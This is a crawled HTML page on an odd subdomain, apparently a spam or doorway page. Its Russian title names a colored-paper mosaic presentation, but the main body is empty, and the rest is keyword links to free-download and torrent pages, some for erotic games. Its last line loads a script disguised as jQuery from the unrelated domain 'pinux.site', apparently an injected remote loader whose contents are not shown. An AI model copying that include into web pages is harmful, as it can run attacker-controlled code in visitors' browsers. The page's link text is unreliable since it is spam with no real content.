

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-prezentaciya-mozaika-iz-cvetnoy-bumagi.html
body_size: 1823
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация мозаика из цветной бумаги - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация мозаика из цветной бумаги</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-vertinskiy-aleksandr-nikolaevich-pesni-skachat.html">Вертинский александр николаевич песни скачать</a></li>
                                <li><a href="qwdz-zaglyanite-v-semeynyy-albom-minus-skachat-besplatno.html">Загляните в семейный альбом минус скачать бесплатно</a></li>
                                <li><a href="qwdz-skachat-igru-drift-na-telefon-android.html">Скачать игру дрифт на телефон андроид</a></li>
                                <li><a href="qwdz-shablony-v-1s-8.html">Шаблоны в 1с 8</a></li>
                                <li><a href="qwdz-canon-imagerunner-1133a-drayver-windows-8-64.html">Canon imagerunner 1133a драйвер windows 8 64</a></li>
                                <li><a href="qwdz-gorod-cherepovec-shkola-22-raspisanie.html">Город череповец школа 22 расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-film-esli-lyubish-prosti-cherez-torrent.html">Скачать фильм если любишь прости через торрент</a></li>
                                            <li><a href="qwdz-flesh-eroticheskie-igry-skachat.html">Флеш эротические игры скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-zhut-torrent.html">Скачать жуть торрент</a></li>
                                            <li><a href="qwdz-skachat-besplatno-nyushiny-pesni.html">Скачать бесплатно нюшины песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-metal-in.html">Метал in</a></li>
                                            <li><a href="qwdz-skachat-besplatno-knigu-shef-gestapo.html">Скачать бесплатно книгу шеф гестапо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-malyy-akademicheskiy-slovar-onlayn.html">Малый академический словарь онлайн</a></li>
                                            <li><a href="qwdz-poceluy-navylet-skachat-torrent.html">Поцелуй навылет скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
